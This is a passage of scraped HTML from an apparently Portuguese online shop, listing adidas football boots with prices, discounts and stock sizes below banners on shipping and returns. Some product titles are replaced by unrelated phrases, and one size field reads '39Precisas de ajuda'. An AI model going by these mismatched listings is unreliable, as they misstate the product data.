,.11,0,.17,0Zm-3.06-2.87v.03c0,.58,0,1.16,0,1.75,0,.03,.01,.03,.03,.03,.66,0,1.31,0,1.97,0,0,0,.02,0,.03,0,0-.01,0-.02-.01-.03-.03-.07-.07-.13-.1-.2-.24-.47-.47-.95-.71-1.42-.05-.1-.13-.15-.25-.15-.31,0-.62,0-.93,0h-.03Zm1.75,5.25c.42,0,.75-.34,.75-.76,0-.42-.34-.76-.76-.76-.21,0-.4,.08-.55,.23-.15,.15-.22,.34-.21,.54,0,.2,.08,.38,.22,.52,.15,.15,.33,.22,.55,.22Zm-6.38-.76c0,.44,.34,.76,.76,.76,.42,0,.76-.32,.76-.75,0-.42-.33-.76-.75-.77-.42,0-.76,.32-.77,.76Z"></path><path d="M9.69,7.81c-.24,0-.44-.18-.44-.44,0-.27,.22-.44,.44-.44,.24,0,.44,.2,.44,.44,0,.25-.2,.43-.44,.44Z"></path><path d="M4.52,7.37c0,.24-.2,.44-.44,.44-.24,0-.44-.2-.44-.44,0-.26,.21-.44,.44-.44,.24,0,.44,.19,.44,.44Z"></path><g><path d="M2.75,4.98v-1.03c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.42c0,.07-.06,.14-.14,.14s-.14-.06-.14-.14Z"></path><path d="M4.88,4.9s.03,.05,.03,.09c0,.07-.06,.13-.13,.13-.05,0-.09-.02-.12-.06l-.29-.42h-.23v.34c0,.07-.06,.14-.14,.14s-.14-.06-.14-.14v-1.03c0-.09,.05-.15,.15-.15h.46c.27,0,.44,.18,.44,.42,0,.21-.12,.33-.25,.38l.22,.3Zm-.74-.5h.29c.11,0,.19-.07,.19-.18s-.08-.18-.19-.18h-.29v.36Z"></path><path d="M5.11,4.95v-1.01c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.3h.54c.07,0,.12,.06,.12,.12s-.06,.12-.12,.12h-.67c-.09,0-.15-.05-.15-.15Z"></path><path d="M6.25,4.95v-1.01c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.3h.54c.07,0,.12,.06,.12,.12s-.06,.12-.12,.12h-.67c-.09,0-.15-.05-.15-.15Z"></path></g></svg></i> <div class="font-weight-light "> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"> <defs></defs> <path d="M426.667 281.883v-164.55c0-2.014-.707-3.79-1.676-5.397l.155-.092-64-106.667A10.657 10.657 0 00352 0H74.667c-3.75 0-7.229 1.969-9.146 5.177l-64 106.667.155.092C.707 113.543 0 115.319 0 117.333V416a10.66 10.66 0 0010.667 10.667h271.216C295.862 475.84 341.082 512 394.667 512 459.354 512 512 459.365 512 394.667c0-53.593-36.165-98.806-85.333-112.784zm-80.709-260.55l51.202 85.333H275.41l-17.066-85.333h87.614zm-155.881 0h46.53l17.238 85.333H173.01l17.067-85.333zM256 128v42.667h-85.375L170.486 128H256zM80.708 21.333h87.639l-16.901 85.333H29.507l51.201-85.333zm197.166 384H21.333V128h128v53.333A10.66 10.66 0 00160 192h106.667a10.66 10.66 0 0010.667-10.667L277.165 128h128.168v149.874c-3.518-.319-7.066-.54-10.667-.54-64.688 0-117.333 52.635-117.333 117.333 0 3.6.222 7.148.541 10.666zm116.793 85.334c-52.938 0-96-43.063-96-96s43.063-96 96-96 96 43.063 96 96-43.063 96-96 96z"></path> <path d="M368.583 382.208c4.896-3.271 6.229-9.885 2.958-14.792-3.292-4.927-9.938-6.208-14.792-2.958l-9.896 6.604c8.708-17.604 26.875-29.729 47.813-29.729 17.75 0 34.271 8.792 44.229 23.521 3.313 4.885 9.938 6.167 14.813 2.865 4.875-3.292 6.167-9.927 2.854-14.802C442.646 332.302 419.5 320 394.667 320 353.5 320 320 353.5 320 394.667c0 3.938 2.167 7.552 5.625 9.406a10.699 10.699 0 005.042 1.26c2.063 0 4.125-.604 5.917-1.792l31.999-21.333zM463.708 385.26a10.699 10.699 0 00-10.958.531l-32 21.333c-4.896 3.271-6.229 9.885-2.958 14.792 3.271 4.917 9.917 6.188 14.792 2.958l9.896-6.604c-8.709 17.605-26.876 29.73-47.813 29.73-17.75 0-34.271-8.792-44.229-23.521-3.313-4.896-9.938-6.167-14.813-2.865-4.875 3.292-6.167 9.927-2.854 14.802 13.917 20.615 37.063 32.917 61.896 32.917 41.167 0 74.667-33.5 74.667-74.667a10.677 10.677 0 00-5.626-9.406z"></path> </svg> </i> <div class="font-weight-light "> <strong>Podes devolver os produtos durante 30 dias</strong> sem questões </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 469.338 469.338"> <defs></defs> <path d="M426.669 213.338H361.25c-4.193-28.115-16.009-96.512-33.706-114.208-16.333-16.333-65.583-31.063-123.479-47.25-12.125-3.396-22.688-6.344-30.188-8.708-31.5-9.958-70.917-40.594-71.313-40.906C99.626-.036 95.647-.64 92.189.714 91.273 1.068.003 37.172.003 138.672c0 3.802 2.021 7.323 5.313 9.229 33.854 19.625 47.5 42.104 60.667 63.854 6.697 11.026 13.259 21.552 21.882 30.844-1.503 4.361-2.527 8.811-2.527 13.406v170.667c0 23.531 19.146 42.667 42.667 42.667h298.667c23.521 0 42.667-19.135 42.667-42.667V256.005c-.003-23.531-19.149-42.667-42.67-42.667zM84.232 200.693c-12.563-20.729-28.062-46.281-62.771-67.979 2.854-70.146 55.875-101.417 73.125-109.75 12.354 9.115 44.521 31.594 72.875 40.542 7.667 2.427 18.479 5.448 30.854 8.917 37.563 10.51 100.438 28.094 114.146 41.792 10.033 10.042 21.168 60.358 27.182 99.125h-44.428l-18.65-46.625a10.598 10.598 0 00-7.125-6.344c-6.146-1.656-23.5-6.656-30-9.906-4.688-2.344-9.854-1.646-12.896 2.729-.875.708-4.083 2.115-6.417 3.135-8.104 3.563-19.229 8.427-26.333 19.094a10.678 10.678 0 00-.979 10c11.979 28.854 60.292 50.969 80.521 59.135 16.833 6.802 47.917 33.771 51.313 50.479.771 3.823-.271 5.51-1.521 6.76-15.292 15.26-47.917 4.531-71.729-11.906-26.813-18.5-58.104-31.781-79.708-33.833-3.354-.323-6.521-.479-9.646-.625-13.938-.646-24.958-1.156-49.104-18.719-12.293-8.938-19.897-21.49-28.709-36.021zm188.014 12.645h-15.648c-17.146-8.956-33.283-19.797-40.887-30.469 3.75-2.958 8.583-5.073 12.979-7.01 2.729-1.188 5.271-2.302 7.542-3.594 7.333 2.813 16.688 5.615 22.5 7.271l13.514 33.802zm154.423 234.667H128.003c-11.771 0-21.333-9.573-21.333-21.333h341.333c0 11.76-9.563 21.333-21.334 21.333zm21.334-42.667H106.669v-21.333h341.333v21.333zm0-42.666H106.669v-104.44c25.302 16.953 40.141 17.849 54.375 18.513 2.792.135 5.625.26 8.604.542 17.979 1.719 45.958 13.833 69.625 30.167 18.354 12.656 42.104 23.115 63.625 23.115 13.188 0 25.542-3.927 35.313-13.688 6.875-6.875 9.417-15.896 7.333-26.094-4.131-20.348-27.237-42.798-46.775-56.115h127.9c11.771 0 21.333 9.573 21.333 21.333v106.667z"></path> </svg></i> <div class="font-weight-light "> <strong>Pagamento seguro</strong> </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"> <defs></defs> <path d="M448 309.333c-20.822 0-64.004 11.603-85.885 17.889-2.902-30.612-42.124-41.448-82.656-49.681-18.5-3.75-32.26-10.385-45.573-16.802-16.417-7.927-31.927-15.406-52.552-15.406-23.625 0-45.139 4.828-57.285 8.171-3.212-11.169-12.328-20.174-24.413-22.587L12.76 213.542a10.722 10.722 0 00-8.854 2.208A10.685 10.685 0 000 224v170.667a10.66 10.66 0 0010.667 10.667H77.5c13.165 0 24.384-8.382 29.212-20.147C130.587 396.569 241.055 448 288 448c41.375 0 126.531-41.865 182.875-69.563 14.708-7.229 26.865-13.208 34.75-16.667A10.679 10.679 0 00512 352c0-25.125-26.312-42.667-64-42.667zm-344.083-45.531L88.052 374.844C87.313 380.063 82.771 384 77.5 384H21.333V237.01l74.115 14.823c5.552 1.115 9.271 6.365 8.469 11.969zm357.541 95.49C410.208 384.49 324.417 426.667 288 426.667c-38.802 0-140.688-45.427-176.667-62.927-.043-.021-.09-.013-.133-.034l12.557-87.898c7.759-2.43 31.513-9.141 57.576-9.141 15.75 0 27.906 5.865 43.292 13.281 13.813 6.667 29.479 14.219 50.583 18.51 46.354 9.396 66.125 19.031 66.125 32.208 0 2.604-.792 4.208-2.823 5.719-6.75 5.052-33.229 13.583-132.813-15.948-5.625-1.677-11.583 1.563-13.26 7.198-1.677 5.646 1.552 11.583 7.198 13.26 49.125 14.563 86.698 21.823 113.323 21.823 17.365 0 30.073-3.083 38.313-9.24.712-.531 1.234-1.182 1.883-1.755.664-.072 1.318.008 1.982-.193C374 345.729 427.438 330.667 448 330.667c17.396 0 35.698 5.292 41.094 15.208-7.448 3.5-16.875 8.135-27.636 13.417zM394.667 256c52.938 0 96-43.063 96-96s-43.063-96-96-96-96 43.063-96 96 43.062 96 96 96zm0-170.667c41.167 0 74.667 33.5 74.667 74.667s-33.5 74.667-74.667 74.667S320 201.167 320 160s33.5-74.667 74.667-74.667z"></path> <path d="M378.104 137.542l5.896-2.948v68.073c0 5.896 4.771 10.667 10.667 10.667s10.667-4.771 10.667-10.667v-85.333a10.67 10.67 0 00-5.063-9.073c-3.135-1.969-7.073-2.115-10.375-.469l-21.333 10.667c-5.271 2.635-7.406 9.042-4.771 14.313 2.635 5.27 9.052 7.374 14.312 4.77z"></path> </svg></i> <div class="font-weight-light "> <strong>Devolução do dinheiro garantida</strong> </div> </div> </div> </div> </div> <div class="hx-limit page-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class="">Produtos TOP</span> </div> </div> <div class="product-vertical product-vertical--with-arrows is-start position-relative mt-4" data-left="4"> <div class="product-grid-list product-grid-list-small row our-scrollbar-mob "> <a href="/bebyshop/p/adidas-predator-elite-fg-js0433" class="col-auto product-box-item-small p-0 color-black" data-id="js0433" data-price="270" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0433/1046725-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0433/1046725.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0433/1046725-480.webp" alt="Predator Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite FG" loading="lazy" src="https://i1.t4s.cz/products/js0433/1046725.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite FG <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Vermelho </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €270,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39EUR - EL  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-copa-pure-iv-elite-fg-jq0396" class="col-auto product-box-item-small p-0 color-black" data-id="jq0396" data-price="240" data-brand="adidas" data-category="Chuteiras" data-name="Copa Pure IV Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/jq0396/1046758-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/jq0396/1046758.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/jq0396/1046758-480.webp" alt="Copa Pure IV Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Copa Pure IV Elite FG" loading="lazy" src="https://i1.t4s.cz/products/jq0396/1046758.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Copa Pure IV Elite FG <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €240,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40   40⅔   44⅔   46   46⅔   47⅓   48  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-fold-over-tongue-fg-js0380" class="col-auto product-box-item-small p-0 color-black" data-id="js0380" data-price="280" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold Over Tongue FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0380/1046735-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0380/1046735.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0380/1046735-480.webp" alt="Predator Elite Fold Over Tongue FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold Over Tongue FG" loading="lazy" src="https://i1.t4s.cz/products/js0380/1046735.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Devolução de pedido <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Vermelho </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €280,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39EUR - EL  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-copa-pure-iv-elite-fg-js4208" class="col-auto product-box-item-small p-0 color-black" data-id="js4208" data-price="250" data-brand="adidas" data-category="Chuteiras" data-name="Copa Pure IV Elite Laceless FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js4208/1046582-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js4208/1046582.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js4208/1046582-480.webp" alt="Copa Pure IV Elite Laceless FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Copa Pure IV Elite Laceless FG" loading="lazy" src="https://i1.t4s.cz/products/js4208/1046582.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> os modelos de chuteiras mais novos <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €250,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40⅔   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46   46⅔   47⅓  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-f50-elite-fg-jr6457" class="col-auto product-box-item-small p-0 color-black" data-id="jr6457" data-price="260" data-brand="adidas" data-category="Chuteiras" data-name="F50 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/jr6457/1045467-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/jr6457/1045467.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/jr6457/1045467-480.webp" alt="F50 Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="F50 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/jr6457/1045467.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas F50 Elite FG <span class="d-inline d-lg-none"> - Amarelo</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Amarelo </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €260,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  38⅔   40   40⅔   42   42⅔   43⅓   44   44⅔   45⅓   46   46⅔   47⅓   48  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-f50-elite-salah-fg-kj1901" class="col-auto product-box-item-small p-0 color-black" data-id="kj1901" data-price="270" data-brand="adidas" data-category="Chuteiras" data-name="F50 Elite Salah FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/kj1901/1041211-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/kj1901/1041211.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/kj1901/1041211-480.webp" alt="F50 Elite Salah FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="F50 Elite Salah FG" loading="lazy" src="https://i1.t4s.cz/products/kj1901/1041211.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas F50 Elite Salah FG <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €270,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46   46⅔   47⅓  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-mania-gunmet-fg-hq2680" class="col-auto product-box-item-small p-0 color-black" data-id="hq2680" data-price="273.7" data-brand="adidas" data-category="Chuteiras" data-name="Predator Mania Gunmetal FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/hq2680/1031473-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/hq2680/1031473.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/hq2680/1031473-480.webp" alt="Predator Mania Gunmetal FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Mania Gunmetal FG" loading="lazy" src="https://i1.t4s.cz/products/hq2680/1031473.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -9% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Mania Gunmetal FG <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Cinzento </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €300,00 </del> €273,70 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40⅔   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46⅔  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-fold-over-tongue-fg-js3106" class="col-auto product-box-item-small p-0 color-black" data-id="js3106" data-price="217.9" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold-Over Tongue JB5 FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108-480.webp" alt="Predator Elite Fold-Over Tongue JB5 FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold-Over Tongue JB5 FG" loading="lazy" src="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -25% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite Fold-Over Tongue JB5 FG <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Preto </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €290,00 </del> €217,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39Precisas de ajuda  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-ft-fg-js0379" class="col-auto product-box-item-small p-0 color-black" data-id="js0379" data-price="290" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold-Over Tongue FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0379/1032408-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0379/1032408.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0379/1032408-480.webp" alt="Predator Elite Fold-Over Tongue FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold-Over Tongue FG" loading="lazy" src="https://i1.t4s.cz/products/js0379/1032408.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Cinzento </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €290,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39EUR - EL 